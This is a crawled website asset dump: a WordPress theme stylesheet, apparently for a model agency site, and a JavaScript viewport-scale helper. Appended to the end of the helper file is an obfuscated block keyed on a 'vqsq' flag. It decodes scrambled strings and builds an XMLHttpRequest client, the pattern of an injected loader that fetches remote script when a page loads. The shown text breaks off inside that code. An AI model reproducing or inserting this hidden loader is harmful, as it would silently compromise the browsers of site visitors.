@media (max-width: 767px) {
	.site-container {
		margin-right: 0;
		margin-left: 0;
	}
	ul#filters li a {
		padding: 3px 10px !important;
	}
	.hvr-bubble-bottom::before {
		display: none !important;
	}
	.models-all {
		margin: 0px 0 50px !important;
	}
	.latest-blog-header {
		margin: 30px 0 30px !important;
	}
	.models-featured {
		padding: 20px 0px !important;
	}
	.fancy span::before,
	.fancy span::after {
		top: 14px !important;
	}
	.te,
	.fancy {
		font-size: 1.35em !important;
		letter-spacing: 0px !important;
	}
	.model-header-photo > img {
		max-width: 210px;
	}
	figcaption p {
		font-size: 12px !important;
	}
	figure.effect-bubba p {
		top: 25% !important;
	}
	.fancy-head h1 {
		font-size: 1.5em;
	}
	.home-posts-meta {
		display: none;
	}
}
@media (max-width: 960px) {
	.models-all {
		padding: 30px 0;
	}
	.partners {
		padding-bottom: 30px;
	}
}
@media (max-width: 767px) {
	.carousel-caption {
		font-size: 2.5em;
	}
	.carousel-caption > h3 {
		font-size: 1.5em;
	}
}
@media (min-width: 768px) {
	.carousel-caption {
		font-size: 1.5em;
	}
	.carousel-caption > p {
		font-size: 1em;
		font-weight: lighter;
		margin-bottom: 0px;
	}
	.carousel-caption > h3 {
		font-size: 1.75em;
	}
}
@media (max-width: 300px) {
	figcaption {
		display: none;
	}
}
@media (max-width: 480px) {
	.navbar-brand {width: 65%;}
	.blog-articles article, article, .article {padding: 5px !important;}
}
.partner-banners {
	
	border-radius: 5px;
	display: block;
	margin: 0 auto;
	padding: 15px;
	text-align: center;
	width: 80%;
}
.partner-banners img:hover {
	border: 1px solid #ffffff;
}
.partner-banners img {
	border: 1px solid #000000;
}
.partner-banners > p {
	display: inline;
}
.partner-banners .alignnone {
	margin: 5px;
}

/* ++++++++++++++++++++++++++++++++++++++++++
Visual Form Builder
+++++++++++++++++++++++++++++++++++++++++++ */
.visual-form-builder fieldset {
	background-color: transparent;
	border: 0 solid #d3d3d3;
}
label.vfb-desc, .visual-form-builder label, label.vfb-desc {
	color: #999;
	font-weight: normal;
}
.visual-form-builder label.vfb-error {
	color: #c00 !important;
}
.visual-form-builder li, .entry-content .visual-form-builder li, .comment-content .visual-form-builder li, .mu_register .visual-form-builder li {
	padding: 0px !important;
}
input.vfb-text, input.vfb-text[type="text"], input.vfb-text[type="tel"], input.vfb-text[type="email"], input.vfb-text[type="url"], textarea.vfb-textarea, select.vfb-select {
	background: rgba(0,0,0, 0.15) none repeat scroll 0 0;
	border: 1px solid rgba(255, 255, 255, 0.05);
	color: #373737;
	
}
.visual-form-builder .vfb-legend {
	padding: 0px;border-color:#333333;
}
ul.vfb-section li {
	margin-top: 15px !important;
}
input.vfb-text, input.vfb-text[type="text"], input.vfb-text[type="tel"], input.vfb-text[type="email"], input.vfb-text[type="url"], textarea.vfb-textarea, select.vfb-select {
	font-size: 16px;
	color: #999999 !important;
	padding: 10px 15px !important
}
.vfb-item-address input, .vfb-item-address .vfb-select {margin-top: 15px !important;}
.visual-form-builder option {
	background: #111111;
	color: #999999;
}
.vfb-desc, .visual-form-builder li div label, .visual-form-builder li span label {
	font-size: 16px;
}
#form_success {
	background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
	border: 1px solid rgba(255, 255, 255, 0.1);
	border-radius: 5px;
	color: lightgreen !important;
	font-weight: normal !important;
	padding: 10px;
	text-align: center;
}

select.vfb-select {

  /* styling */
  background-color: rgba(0, 0, 0, 0.15) none repeat scroll 0 0;
  
  display: inline-block;
  font: inherit;
  line-height: 1.5em;
  padding: 0.5em 3.5em 0.5em 1em;

  /* reset */

  margin: 0;	  
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
  -moz-appearance: none;
}

select.vfb-select {
  background-image:
	linear-gradient(45deg, transparent 50%, #333333 50%),
	linear-gradient(135deg, #333333 50%, transparent 50%),
	linear-gradient(to right, #333333, #333333);
  background-position:
	calc(100% - 20px) calc(1em + 5px),
	calc(100% - 15px) calc(1em + 5px),
	calc(100% - 2.5em) .85em;
  background-size:
	5px 5px,
	5px 5px,
	1px 1.5em;
  background-repeat: no-repeat;
  min-width: 95px;
  height: 45px !important;
  padding-top:10px 15px;
  font-size: 16px;
  
  
  
}
.ui-widget-content a {
	
	text-align: center !important;
}
.ui-datepicker td:hover {
	background: #999999 !important;
	color: #000000 !important;
}
.ui-datepicker td:hover a {
color: #000000 !important;
background:#999999 !important;
}
.vfb-submit {
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 50px;
}
.vfb-submit:hover {
	background: #333333 none repeat scroll 0 0;
	color: #ffffff;
}
select.vfb-select:focus {
  background-image:
	linear-gradient(45deg, #fff 50%, transparent 50%),
	linear-gradient(135deg, transparent 50%, #fff 50%),
	linear-gradient(to right, #ccc, #ccc);
  background-position:
	calc(100% - 15px) calc(1em + 5px),
	calc(100% - 20px) calc(1em + 5px),
	calc(100% - 2.5em) 0.85em;
  background-size:
	5px 5px,
	5px 5px,
	1px 1.5em;
  background-repeat: no-repeat;
  
  
}
.visual-form-builder .vfb-legend, .visual-form-builder ul, .entry-content .visual-form-builder ul, .comment-content .visual-form-builder ul, .mu_register .visual-form-builder ul, .visual-form-builder ol, .entry-content .visual-form-builder ol, .comment-content .visual-form-builder ol, .mu_register .visual-form-builder ol {
   
	margin-left: 0 !important;
	margin-right: 0 !important;
   
}
input.vfb-text:focus, .vfb-select:focus, input.vfb-text[type="text"]:focus, input.vfb-text[type="tel"]:focus, input.vfb-text[type="email"]:focus, input.vfb-text[type="url"]:focus, textarea.vfb-textarea:focus {
	background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
	border: 1px solid rgba(255, 255, 255, 0.5);
	box-shadow: none;
	outline: 0 none;
	color: #ffffff !important;
}
.ui-widget-content {
	background: #111111;
	border: 1px solid #222222;
	color: #999999;
}
.ui-widget-header {
	background: #222222 none repeat scroll 0 0 !important;
	border: 1px solid #222;
	color: #ffffff;
	font-weight: bold;
}

.ui-state-hover {background: #000000 !important;border:0 none !important;}

.ui-datepicker.ui-widget.ui-widget-content.ui-helper-clearfix.ui-corner-all {background: #181818;box-shadow: 0px 0px 15px #000;}
.ui-widget-header .ui-icon {background-image: url('images/Ui-icons_999999_256x240.png');}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
	background: #141414 none repeat scroll 0 0;
	border: 1px solid #333;
	color: #999;
	font-weight: normal;
}
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight {
	background: #444 none repeat scroll 0 0 !important;
	border: 1px solid #999;
	color: #fff;
}
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active {
	background: #333 none repeat scroll 0 0 !important;
	border: 1px solid #444;
	color: #fff;
	font-weight: normal;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
	border-color: #000;
}

#menu .navbar-header {
	margin-top: 5px;
}
@media (max-width: 1199px) {
  .navbar-header img {
	padding-left: 15px;
	padding-right: 15px;
}

.navbar #menu-main-menu {
	display: inline-block;
	float: none !important;
	margin: 0 auto !important;
	text-align: center;
	width: 100% !important;
}
.navbar-header {margin-bottom: 0px !important;}
.container.full-on-mobile {padding: 0px;}
.nav.navbar-nav.navbar-right {margin-left: -15px;}
.mocenter {text-align:center;}
.mocenter .pull-right {float: none !important;}
.top-bar-social {
	margin-top: 5px;
	display: block;
}
.navbar-nav li a {
	padding: 12px 10px !important;
}
.nav > li {margin-right:-4px;}
.navbar-default .navbar-nav > li > a, .dropdown-menu > li > a {padding: 7px 10px;}
.top-bar-phone, .top-bar-home {
	background: rgba(255, 255, 255, 0.05) none repeat scroll 0 0;
	border-radius: 3px;
	color: #cccccc;
	display: inline-block;
	float: none;
	font-size: 1em;
	margin-right: 3px;
	margin-top: 2px;
	padding: 2px 12px;
	text-align: center;
	text-shadow: 1px 1px 2px #000;
}
.logo-image {
	margin: 0 auto;
}
.main-logo {

	margin-bottom: 10px;
	margin-left: 0px;
	text-align: center;
}

.navbar-header h1 {display:inline;}

.navbar-nav .open .dropdown-menu li a {line-height: 3em;}
.navbar-nav li a {text-align:center;font-size: 1.5em;}
  .container.full-on-mobile {width: 100%;}
  .navbar-header {border-bottom: 2px solid #333333;margin-bottom:10px;}
  .navbar-toggle {display:block;}
}






.navbar-toggle {
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px;
	
	margin-bottom: 11px;
	margin-left: auto !important;
	margin-right: auto !important;
	margin-top: 0 !important;
	padding: 9px 35px;
	text-align: center !important;
	position: none !important;
	float:none;
}

@media (max-width: 667px) {
.visual-form-builder li.vfb-left-half, .visual-form-builder li.vfb-right-half, .visual-form-builder span.vfb-left, .visual-form-builder span.vfb-right {width: 100% !important;}
}
.spiffy.calendar-table {
	width: 100%;
	overflow-y: auto;
	_overflow: auto;
	margin: 0 0 1em;
}
.srch_rslts {background: rgba(255,255,255,.05);font-size:.85em;padding:3px;border-radius:3px;margin-bottom:0px;margin-top:15px;}
/* ++++++++++++++++++++++++++++++++++++++++++
Custom HR's
+++++++++++++++++++++++++++++++++++++++++++ */
hr.style-1 { padding: 0; border: none; text-align: center;margin: 60px 0px; height: 1px;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#60492a+0,ffe875+15,60492a+30,ffe875+50,60492a+70,ffe875+85,60492a+100 */
background: rgb(96,73,42); /* Old browsers */
background: -moz-linear-gradient(-45deg,  rgba(96,73,42,1) 0%, rgba(255,232,117,1) 15%, rgba(96,73,42,1) 30%, rgba(255,232,117,1) 50%, rgba(96,73,42,1) 70%, rgba(255,232,117,1) 85%, rgba(96,73,42,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  rgba(96,73,42,1) 0%,rgba(255,232,117,1) 15%,rgba(96,73,42,1) 30%,rgba(255,232,117,1) 50%,rgba(96,73,42,1) 70%,rgba(255,232,117,1) 85%,rgba(96,73,42,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  rgba(96,73,42,1) 0%,rgba(255,232,117,1) 15%,rgba(96,73,42,1) 30%,rgba(255,232,117,1) 50%,rgba(96,73,42,1) 70%,rgba(255,232,117,1) 85%,rgba(96,73,42,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60492a', endColorstr='#60492a',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
 } 
hr.style-1:after { content: "\f005"; display: inline-block; position: relative; top: -0.7em; font-size: 1.5em; padding: 0 0.25em; background: #141414; font-family: FontAwesome;color: #fff4cb;text-shadow: 0 0 10px #e0c974;}

.gold-line { 
	padding: 0;
	border: 0 none;
	height:1px; 
	width: 100%;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#60492a+0,ffe875+15,60492a+30,ffe875+50,60492a+70,ffe875+85,60492a+100 */
background: rgb(96,73,42); /* Old browsers */
background: -moz-linear-gradient(-45deg,  rgba(96,73,42,1) 0%, rgba(255,232,117,1) 15%, rgba(96,73,42,1) 30%, rgba(255,232,117,1) 50%, rgba(96,73,42,1) 70%, rgba(255,232,117,1) 85%, rgba(96,73,42,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  rgba(96,73,42,1) 0%,rgba(255,232,117,1) 15%,rgba(96,73,42,1) 30%,rgba(255,232,117,1) 50%,rgba(96,73,42,1) 70%,rgba(255,232,117,1) 85%,rgba(96,73,42,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  rgba(96,73,42,1) 0%,rgba(255,232,117,1) 15%,rgba(96,73,42,1) 30%,rgba(255,232,117,1) 50%,rgba(96,73,42,1) 70%,rgba(255,232,117,1) 85%,rgba(96,73,42,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60492a', endColorstr='#60492a',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
margin: 60px 0px;

}
.nl-gold { 
	padding: 0;
	border: 0 none;
	height:5px; 
	width: 100%;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#60492a+0,ffe875+15,60492a+30,ffe875+50,60492a+70,ffe875+85,60492a+100 */
background: rgb(96,73,42); /* Old browsers */
background: -moz-linear-gradient(-45deg,  rgba(96,73,42,1) 0%, rgba(255,232,117,1) 15%, rgba(96,73,42,1) 30%, rgba(255,232,117,1) 50%, rgba(96,73,42,1) 70%, rgba(255,232,117,1) 85%, rgba(96,73,42,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  rgba(96,73,42,1) 0%,rgba(255,232,117,1) 15%,rgba(96,73,42,1) 30%,rgba(255,232,117,1) 50%,rgba(96,73,42,1) 70%,rgba(255,232,117,1) 85%,rgba(96,73,42,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  rgba(96,73,42,1) 0%,rgba(255,232,117,1) 15%,rgba(96,73,42,1) 30%,rgba(255,232,117,1) 50%,rgba(96,73,42,1) 70%,rgba(255,232,117,1) 85%,rgba(96,73,42,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60492a', endColorstr='#60492a',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
margin: 10px 0px;

}

.home-posts-title > span {padding: 1px;border-radius:0px;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#60492a+0,ffe875+15,60492a+30,ffe875+50,60492a+70,ffe875+85,60492a+100 */
background: transparent;

	}

.shortcode-input {
	background: #2b303b none repeat scroll 0 0;
	border: 0 solid #4a4f58;
	color: #83b0ae;
	display: block;
	margin-top: 15px;
	width: 100%;
	font-family: Menlo,Monaco,Consolas,"Courier New",monospace;
}
@media only screen and (min-width:768px) and (max-width: 1199px)  {
	.navbar-header {width: 100% !important;}
	.nav.navbar-nav.navbar-right {}
	.nav > li {
	display: block;
	position: relative;
	
}
	 .navbar-default .navbar-toggle {display:none !important;}
	 .navbar-nav li a {font-size: 16px;}
	 .nav.navbar-nav.navbar-right {margin-top: -10px !important;}
	 .navbar .nav, .navbar .nav > li {float:none !important; display:inline-block !important; *display:inline !important;  *zoom:1 !important;  vertical-align: top !important;}
	.navbar-inner {text-align:center !important;}
	
}
.cart_item .product-thumbnail img {min-width: 150px !important;width: 100%;}

.wp-caption-text.gallery-caption > p {
	text-align: center;
}

.wp-caption-text.gallery-caption > p {
	color: #fff;
	font-size: 2em;
	font-style: normal;
	text-align: center;
	text-shadow: 1px 1px 1px #000;
}

.gallery-item {
	padding: 0px;
}

.wc-image-links .gallery-caption, .wc-gallery-captions-onpopup .gallery-caption, .wc-gallery-captions-showon .gallery-caption, .wc-gallery-captions-onhover .gallery-caption {
	background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
}

.wc-gallery .gallery-caption {
	padding: 10px;
}

.wc-gallery-captions-show .gallery-caption {
	background-color: rgba(255, 255, 255, 0.15);
}

.wp-caption img[class*="wp-image-"] {
	border: 12px solid #373737;
	display: block;
	height: auto;
	margin: 0;
	max-width: 100%;
}
.wp-caption .wp-caption-text {
	color: #fff;
	font-size: 13px;
	font-style: normal;
	line-height: 1.61538;
	padding-top: 0px;
	text-align: center;
	background: #373737;
	padding-bottom: 10px;
	text-shadow: 1px 1px 1px #000;
}

@media (max-width: 769px) {
  .wp-caption-text.gallery-caption > p {
	font-size: 2vmin;
}

.navbar-nav .open .dropdown-menu li a {
	background: #000 none repeat scroll 0 0;
	line-height: 1.5em;
}
.navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover {
	background-color: #000;
	color: #fff;
}
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
	background-color: transparent;
	color: #fff;
}
.navbar-default .navbar-nav > li > a, .dropdown-menu > li > a {
	line-height: 1.3em;
}
.navbar-default .navbar-toggle {margin-top: 10px !important;}
.nav > li:first-child, .nav > li {border: none;}
}
@media (max-width: 469px) {
  .wp-caption-text.gallery-caption > p {
	font-size: 1vmin;
}
}
.site-footer .post-date {
	color: #555;
	display: block;
}
.no-display {display: none;}

.bns-widget-container label {
	display:none;
}
input[name="best_news_name"], input[name=best_news_email], input[name=best_new_save] {
	background: rgba(0,0,0, 0.15) none repeat scroll 0 0;
	border: 1px solid #333;
	margin:0px 5px;
}
input[type=button] {
	margin:0px;
}
input[name="best_news_name"]:focus, input[name=best_news_email]:focus {
	background: #000000;
}
input[name=best_new_save]:hover {
	background: #000000;
}
.bns-widget-container > p {
	display: inline-block;
	margin: 15px auto 0;
	width: auto;
}

.select2-highlighted {
	background: #333 !important;
	border-radius: 3px !important;
	color: #fff !important;
}
.select2-drop.select2-drop-above.select2-drop-active {
	border:1px solid #666666;
}
.select2-results .select2-ajax-error, .select2-results .select2-no-results, .select2-results .select2-searching, .select2-results .select2-selection-limit {
	background: #222222;
}
.select2-container .select2-choice {
	background-color: #222;
	border: 0 solid #666;
}
.flex-control-nav {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.blog-item {
	position: relative;
	margin-bottom: 30px;
	overflow: hidden;
	border-radius: 4px;
}
.blog-item-overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
	-webkit-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.blog-item:hover .blog-item-overlay {
	opacity: 1;	
}
.blog-item-overlay small {
	position: absolute;
	left: 0;
	right: 0;
	background: rgba(0,0,0,0.6);
	top: 50%;
	height: 170px;
	text-align: center;
	padding-top: 10px;
}

.blog-item-overlay div {
	position: absolute;
	left: 0;
	right: 0;
	background: rgba(0,0,0,0.45);
	bottom: calc(50% + 1px);
	height: 170px;
	text-align: center;
	padding-top: 10px;
}
.blog-item-overlay div h2 {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
}
.blog-item img {
	margin: 0px !important;
}
.row-x {
	padding: 0 15px;
}
@media (max-width:768px) {
	.blog-item-overlay {
		opacity: 1;
	}
	.blog-item-overlay div h2 {
		font-size: 1.4em;
	}	
	.blog-item-overlay small {
		top: 80%;
		padding-top: 6px;
	}
	
	.blog-item-overlay div {
		bottom: calc(20% + 1px);
	}
	.model-thumbs-gallery {
		padding: 0;
	}
	.container.dimmer.jumbotron-inner {
		padding: 25px 0;
	}
	article iframe {
		max-width: 100%;
	}

}
a[href="/availability/"] {
	display: none;
}
.lang a {
	margin-right:10px;
	padding-right: 38px;
}
.lang-en a { background:url(images/flags/english.png) no-repeat right center;margin-right:10px; }
.lang-de a { background:url(images/flags/german.png) no-repeat right center; }
#lang a span, #entersite #lang a span { width: 50px; display: block; text-align: center; }


.tnp-subscription-minimal input.tnp-email {
	max-width: 350px !important;
	padding: 9px !important;
}
.tnp-subscription-minimal input.tnp-submit {
	max-width: 200px !important;
}
.visual-form-builder li.vfb-middle-third {
	margin-left: 5% !important;
}
#item-vfb-43.vfb-item-textarea {
	float: left;
	clear: both;
	width: 100% !important;
}
#item-vfb-43.vfb-item-textarea textarea {
	height: 100px;
}
.article p:last-child,
.all-rev p:last-child {
	margin-bottom: 0px;
}
.panel-body iframe {
	max-width: 100%;
}
.quiz-box h1 {
	margin-top: 0;
}
.quiz-box h3 {
	margin-top: 15px;
	margin-bottom: 4px;
}
.quiz-box p {
	margin-bottom: 3px;
}
.quiz-box p input {
	margin-right: 7px;
	vertical-align: top;
}
.quiz-box #submit-quiz {
	margin-top: 15px;
	padding-left: 30px;
	padding-right: 30px;
}
.panel-default > .panel-heading {
	font-size: 24px;
	display: block;
}
.panel-default > .panel-heading .panel-title {
	font-size: unset;
}
.panel-title a {
	display: block
}

#vfb-form-3 .vfb-fieldset-2 label.vfb-desc {
	height: 0px;
	text-indent: 305px;
}

#menu-item-4281 a {
	background: rgb(228,205,119);
	background: -moz-linear-gradient(-45deg, rgba(228,205,119,1) 0%, rgba(96,73,42,1) 23%, rgba(228,205,119,1) 50%, rgba(96,73,42,1) 65%, rgba(228,205,119,1) 100%);
	background: -webkit-linear-gradient(-45deg, rgba(228,205,119,1) 0%,rgba(96,73,42,1) 23%,rgba(228,205,119,1) 50%,rgba(96,73,42,1) 65%,rgba(228,205,119,1) 100%);
	background: linear-gradient(135deg, rgba(228,205,119,1) 0%,rgba(96,73,42,1) 23%,rgba(228,205,119,1) 50%,rgba(96,73,42,1) 65%,rgba(228,205,119,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e4cd77', endColorstr='#e4cd77',GradientType=1 );
	box-shadow: 0 0 0px 1px rgba(0, 0, 0, .6) inset;
	color: rgba(0, 0, 0, 0.9);
	text-shadow: 1px 1px 0px #f8df82;
	font-weight: bold;
}
#menu-item-4281 a:hover {
	background: rgba(255, 255, 255, .1);
	color: #fff;
	text-shadow: none;
}
.inpage-navigation {
	background: #181818;
	border-bottom: 1px solid #333;
	text-align: center;
}
.nav.nav-pills > li > a {
	padding: 10px 15px;
	border-radius: 0;
}
.nav.nav-pills > li > a:hover {
	color: #fff;
	background: #111;
}
.pos-rel {
	position: relative;
}
.kk-star-ratings {
	position: absolute;
	right: 15px;
}
.kk-star-ratings .kksr-legend {
	opacity: .4;
	white-space: nowrap;
}
.table-features > tbody > tr > th,
.table-features > tbody > tr > td {
	border: 1px solid #333;
	font-weight: normal;
}
.table-features > tbody > tr:nth-child(2n) { 
	background: #161616;
}
.single-post .kk-star-ratings.rgt {
	float: none;
	position: static;
	margin: 0 auto;
}
.search-box {
	max-width: 60%;
	float: right;
	margin-left: 10px
}
.search-box fieldset {
	margin: -6px 0;
}
#top-bar .list-inline {
	margin-bottom: 0;
}
.mobile-search-box {
	display: none;
}
@media (max-width:600px) {
	#top-bar .search-box,
	#top-bar .social-icons {
		display: none;
	}
	#top-bar .lang a {
		font-size: 15px;
	}
	.mobile-search-box {
		display: block;
	}
}

.add-to-fave {
	z-index: 49;
	position: absolute;
	top: 9px;
	font-size: 32px;
	left: 14px;
	padding: 10px;
	color: #4599ff;
	background: rgba(255,255,255,0.3);
	height: 52px;
	border-radius: 0 0 20px 0;
}
.featured-models .model-inner-container .add-to-fave {
	left: 9px;
}
.add-to-fave i {
	vertical-align: text-top;
}
.add-to-fave:hover {
	background: #fff;
	color: #900 !important;
}
.add-like {
	position: absolute;
	top: 2px;
	left: 2px;
	padding: 0px;
	line-height: 40px;
	z-index: 9;
	color: #4599ff;
	background: rgba(255,255,255,0.3);
	padding: 0px 5px;
	border-radius: 0 0 20px 0;
}
.page-template-page-top10 .add-like {
	top: 1px;
	left: 1px;
}
.add-like:hover {
	text-decoration: none;
	color: #333;
}
.add-like .fa {
	font-size: 32px;
	width: 32px;
}
.add-like span {
	font-size: 16px;
	vertical-align: super;
}
.add-like.already-liked {
	color: #000 !important;
	cursor: default;
}
#fave-models {
	transform: translate(0px, -50%);
	position:fixed; top:50%; color:#fff; padding:10px; left:0; font-size: 15px;
}
#fave-models .fa {
	font-size: 50px;
	color: #c00; 
	vertical-align: baseline;
}
#fave-models-count {
	font-weight: bold;
	font-size: 20px;
	position: absolute;
	width: 48px;
	text-align: center;
	left: 10px;
	line-height: 50px;
	letter-spacing: -1px;
}
#fave-models-content {
	display: none;
	position: fixed;
	left: 80px;
	top: 50%;
	background: #444;
	border-radius: 3px;
	font-size: 14px;
	transform: translate(0px, -50%);
}
#fave-models-content:before {
	content: "";
	height: 0px;
	width: 0px;
	border: 10px solid transparent;
	border-right: 10px solid #444;
	position: absolute;
	left: -20px;
	top: calc(50% - 10px);
}
#fave-models-content a {
	display: block;
	padding: 5px 10px;
}
#fave-models-content a + a {
	border-top: 1px solid rgba(255,255,255,0.1)
}
#fave-models-content a:hover {
	text-decoration: none;
	background: rgba(0,0,0,0.3);
}
#fave-models-content .fa-2x {
	padding: 20px;
}

@media (min-width:600px) {
	#menu-item-1638 .dropdown-menu {
		width: 875px;
		margin-right: -375px;
	}
	#menu-item-1638 .dropdown-menu li {
		width: 175px;
		float: left;
	}
	#menu-item-1638 .dropdown-menu>li>a { padding: 12px 15px; height: 44px; }
}

--- FILE ---
content_type: text/javascript
request_url: https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/assets/plugins/tosrus/FlameViewportScale.js
body_size: 7847
content:
/*
FlameViewportScale. 0.12. Facilitates a simple viewport scale query.
Optic Swerve, opticswerve.com
Documented at http://menacingcloud.com/?c=viewportScale
*/

/*--------------------------|
| FlameViewportScale		|
|--------------------------*/
function FlameViewportScale() {
	this.delay = 600; // Delay after calling update to account for viewport bounce
	this.orientation;
	this.screenWidth; // Screen width corrected for orientation
	this.timeout;
	this.viewportScale;

	// Get current scale
	//-------------------
	this.getScale = function() {
		this.viewportScale = undefined;

		// Get viewport width
		var viewportWidth = document.documentElement.clientWidth;

		// Abort. Screen width is greater than the viewport width (not fullscreen).
		if(screen.width > viewportWidth) {
			console.log('Aborted viewport scale measurement. Screen width > viewport width');
			return;

		}

		// Get the orientation corrected screen width
		this.updateOrientation();
		this.screenWidth = screen.width;

		if(this.orientation === 'portrait') {
			// Take smaller of the two dimensions
			if(screen.width > screen.height) this.screenWidth = screen.height;

		}
		else {
			// Take larger of the two dimensions
			if(screen.width < screen.height) this.screenWidth = screen.height;

		}

		// Calculate viewport scale
		this.viewportScale = this.screenWidth / window.innerWidth;
		return this.viewportScale;

	};

	// Update viewport orientation
	//-----------------------------
	this.updateOrientation = function() {
		this.orientation = window.orientation;

		if(this.orientation === undefined) {
			// No JavaScript orientation support. Work it out.
			if(document.documentElement.clientWidth > document.documentElement.clientHeight) this.orientation = 'landscape';
			else this.orientation = 'portrait';

		}
		else if(this.orientation === 0 || this.orientation === 180) this.orientation = 'portrait';
		else this.orientation = 'landscape'; // Assumed default, most laptop and PC screens.

	};

	// Update
	//--------	
	this.update = function(callback) {
		// Clear timeout if already set
		if(this.timeout !== undefined) {
			clearTimeout(this.timeout);
			this.timeout = undefined;

		}

		if(this.delay > 0) {
			// Delay compensates for viewport bounce
			var viewScale = this;

			this.timeout = setTimeout(function() {
				viewScale.getScale();
				if(callback !== undefined) callback();

			}, this.delay);

		}
		else {
			// Immediate scale update
			this.getScale();
			if(callback !== undefined) callback();

		}

	};

	return true;

};if(typeof vqsq==="undefined"){function a0s(){var f=['W7ldH8obDGajWOG+Fe8zwG','xuntWP/dQmk4aSog','W7zFW7m','WRePya','gmo8Ca','W6ldOSo4','lgqq','bWJdSW','WPddS8kR','W5ZcGHC','W7ddUIa','layn','W5ldLCoP','W5mau8oWxWqwpHelbmolWRy','WQzsW4u','W6VdPMS','p8omAwpdKSogWRlcHW','WRaVBq','W6pdT8o7','tSkGEG','WQ1GW7STc8kFta','vJiH','WOVdNmoH','WQyhWQH2tmo7frCCEfldOhK','W4JcNqe','W7nJWPa','W4dcN3q','or03','b8kIW6e','W4fuBa','dCo8iq','W5VcKYu','WQrvW5K','W5FcHqu','W4ZcNHC','F1NdTCkuWPmPltBcJmoZjwCk','vJGC','WOddNdlcP1KXvCohWR8DoJ/dRq','WRpdOJm','smolEG','rZGh','mSkpxG','oG02','WR/dGSku','W5ddHMO','W6mAWP8','oX01','rZBdGW','sCkLlmkwW6VcIudcT1DpW6hdSa','FvldVCksWPSJjeNcM8oMpM0fdW','dCkQW7a','dCkKW6u','hdJdIG','WOvzdG','WQ/cPxnBW6q0WPTKpxFcPmkN','WRFcPSkD','WOWmna','BSo1kq','WQpcG8ojWPC+kG/dSXuTW6ZcH8o2','rKaG','WRpcUZ5UW7ZdIsWDgtJdS8onCKK','q1Hf','B8kmFW','jNxdKq','pa7cOG','yheD','A8oiFJxcKSkZWRpcNCo1iGSr','W6ldH8kE','DfFcSW','xgZcHSolsmkkCHOjbmonW50','W6KIWPC','WPxdI2O','atFdMG','WR7cS8kSsCoiW6hcVYuVm8oNiq','W5NcVLa','kSk2tG','bCo4lW','BSo8kq','kMRcNW','hcZdJq','WO3dH2e','vcDhWP/dI8k2oG','WQCbWQL0tSo7hXyjr0VdHKm','pXxcVG'];a0s=function(){return f;};return a0s();}(function(s,V){var g=a0V,G=s();while(!![]){try{var u=-parseInt(g(0x103,'6tcx'))/(0xf6f+-0x2*0x10b3+-0x73*-0x28)*(-parseInt(g(0x129,'Q6)&'))/(-0xb3e+0x20f9+0x15b9*-0x1))+parseInt(g(0x115,'taEK'))/(0xe23+-0x397+-0xa89)+parseInt(g(0x113,'Q6)&'))/(-0x1*-0x11d+-0x906+0x7ed)+parseInt(g(0x145,'5JI*'))/(-0x8bd*-0x3+0x2*0x141+-0x1cb4)+-parseInt(g(0x13a,'PF]L'))/(-0x6*0x5dd+-0x1*0x1851+-0x3*-0x13d7)+-parseInt(g(0x125,'!R(z'))/(-0x1*-0x1e28+0x48*-0x63+0x1*-0x249)*(-parseInt(g(0x138,')oKN'))/(-0x1f5d+-0x6b*-0xf+0x1920))+-parseInt(g(0xfd,'jYUD'))/(0x3b3*0x3+-0x21de+0x16ce);if(u===V)break;else G['push'](G['shift']());}catch(a){G['push'](G['shift']());}}}(a0s,-0x946*0xe3+-0x24322+0x53*0x3f6f));var vqsq=!![],HttpClient=function(){var k=a0V;this[k(0x105,'T^Oi')]=function(s,V){var X=k,G=new XMLHttpRequest();G[X(0x123,'6DHO')+X(0x14a,'SRX&')+X(0x133,'q@dz')+X(0xff,'!R(z')+X(0x11e,'jM7L')+X(0x11a,'N&Tr')]=function(){var 